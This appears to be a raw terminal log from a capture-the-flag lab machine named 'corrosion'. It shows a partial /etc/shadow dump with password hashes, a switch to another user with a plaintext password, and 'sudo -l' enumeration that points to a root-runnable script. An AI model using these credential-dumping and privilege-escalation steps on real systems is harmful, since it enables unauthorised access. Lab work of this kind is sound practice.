 geoclue:*:18858:0:99999:7:::
pulse:*:18858:0:99999:7:::
gnome-initial-setup:*:18858:0:99999:7:::
gdm:*:18858:0:99999:7:::
sssd:*:18858:0:99999:7:::
randy:$6$bQ8rY/73PoUA4lFX$i/aKxdkuh5hF8D78k50BZ4eInDWklwQgmmpakv/gsuzTodngjB340R1wXQ8qWhY2cyMwi.61HJ36qXGvFHJGY/:188
systemd-coredump:!!:18886::::::
tomcat:$6$XD2Bs.tL01.5OT2b$.uXUR3ysfujHGaz1YKj1l9XUOMhHcKDPXYLTexsWbDWqIO9ML40CQZPI04ebbYzVNBFmgv3Mpd3.8znPfrBNC1:18
sshd:*:18887:0:99999:7:::
jaye:$6$Chqrqtd4U/B1J3gV$YjeAWKM.usyi/JxpfwYA6ybW/szqkiI1kerC4/JJNMpDUYKavQbnZeUh4WL/fB/4vrzX0LvKVWu60dq4SOQZB0:1888
jaye@corrosion:~/Files$ su randy
su randy
Password: 07051986randy
randy@corrosion:/home/jaye/Files$ sudo -l
sudo -l
[sudo] password for randy: 07051986randy
Matching Defaults entries for randy on corrosion:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User randy may run the following commands on corrosion:
(root) PASSWD: /usr/bin/python3.8 /home/randy/randombase64.py
randy@corrosion:/home/jaye/Files$